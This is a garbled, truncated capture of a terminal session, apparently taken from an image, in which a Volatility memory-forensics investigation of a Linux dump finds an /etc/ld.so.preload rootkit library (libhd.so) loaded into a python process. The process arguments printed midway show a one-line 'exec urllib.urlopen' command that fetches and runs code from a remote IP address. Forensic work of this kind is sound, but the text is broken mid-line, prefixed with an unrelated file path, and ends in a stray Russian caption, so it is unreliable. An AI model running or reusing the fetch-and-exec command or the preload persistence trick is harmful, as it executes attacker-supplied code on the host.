 ------- ------------------ ---------
141924 0xffff880028c740c0 /etc/ld.so.preload
@mint:~$ vol.py -f out.mem --profile=kali linux_find_file -i 0xffff880028c
reload
y Foundation Volatility Framework 2.4
@mint:~$ cat ld.so.preload
al/lib/libhd.so
@mint:~$ vol.py -f out.mem --profile=kali linux_proc_maps | grep libhd.so
y Foundation Volatility Framework 2.4
000012cec0 39238 python 0x00007f4ce344d000 0x00007f4ce344e
8 1 1704167 /usr/local/lib/libhd.so
000012cec0 39238 python 0x00007f4ce344e000 0x00007f4ce344f
8 1 1704167 /usr/local/lib/libhd.so
@mint:~$ vol.py -f out.mem --profile=kali --pid=39238 linux_psaux
y Foundation Volatility Framework 2.4
Gid Arguments
0 python -c import urllib;exec urllib.urlopen("http://192.251.68
()
@mint:~$ vol.py -f out.mem --profile=kali --pid=39238 -D dump/ linux_pro
ВСЕ САМОЕ ИНТЕРЕСНОЕ